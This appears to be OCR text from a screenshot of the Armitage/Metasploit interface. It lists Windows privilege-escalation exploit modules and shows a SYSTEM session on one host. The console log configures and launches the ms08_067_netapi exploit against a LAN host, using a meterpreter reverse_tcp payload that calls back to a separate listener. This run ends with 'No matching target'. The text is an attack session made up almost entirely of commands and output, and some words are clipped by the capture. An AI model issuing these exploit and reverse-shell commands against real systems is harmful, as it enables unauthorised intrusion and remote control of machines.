 mitage
itage View Hosts Attacks Workspaces Help
exploit
windows
local
always_instal
ask
bypassuac
current_user_
ms10_092_s
ms11_080_a
service_perm
trusted_servic
post
windows
escalate
bypassuac
192.168.0.1
192.168.0.98
192.168.0.38
NT AUTHORITY\SYSTEM @ GIO-860583DBF4A
onsole X exploit X Processes 3 X exploit X
exploit(ms08_067_netapi) > set LHOST 192.168.0.38
ST => 192.168.0.38
exploit(ms08_067_netapi) > set RPORT 445
RT => 445
exploit(ms08_067_netapi) > set LPORT 20890
RT => 20890
exploit(ms08_067_netapi) > set RHOST 192.168.0.98
ST => 192.168.0.98
exploit(ms08_067_netapi) > set PAYLOAD windows/meterpreter/reverse_tcp
LOAD => windows/meterpreter/reverse_tcp
exploit(ms08_067_netapi) > set SMBPIPE BROWSER
PIPE => BROWSER
exploit(ms08_067_netapi) > set TARGET 0
GET => 0
exploit(ms08_067_netapi) > exploit -j
Exploit running as background job.
Started reverse handler on 192.168.0.38:20890 via the meterpreter on session 2
Automatically detecting the target...
Fingerprint: Windows 7 Enterprise 7601 Service Pack - (Build 1) - lang:Unknown
We could not detect the language pack, defaulting to English
Exploit failed [no-target]: No matching target
exploit(ms08_067_netapi) >